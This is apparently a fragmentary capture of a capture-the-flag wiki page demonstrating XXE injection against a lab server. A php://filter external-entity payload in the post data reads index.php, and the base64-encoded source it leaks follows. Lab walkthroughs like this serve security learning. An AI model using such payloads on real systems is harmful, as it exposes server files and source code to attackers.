 Load URL
http://192.168.91.142/xxe/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<!ELEMENT username ANY >
<!ELEMENT password ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=index.php" >]>
<creds>
ctfs-wiki.com
Home
Follow @ctfs-wiki
XXE
input xml
hello
PD9waHANCg0KICByZXF1aXJlX29uY2UoJy4uL2hlYWRlci5waHAnKTsNCg0KICA/Pg0KPGh0bWw+DQoJPGhlYWQ+DQoJCTx0aXRsZT5YWEU8L3RpdGxlPg0KCTw
/cGhwDQoJCWVjaG8gJ2hlbGxvICcgLiAkdXNlcm5hbWU7DQoJCQ0KCQllY2hvICI8L3RhYmxlPiI7DQoJDQogIHJlcXVpcmVfb25jZSAnLi4vZm9vdGVyLnBocCc7DQo
/Pg0KDQo=
© CTFS-WIKI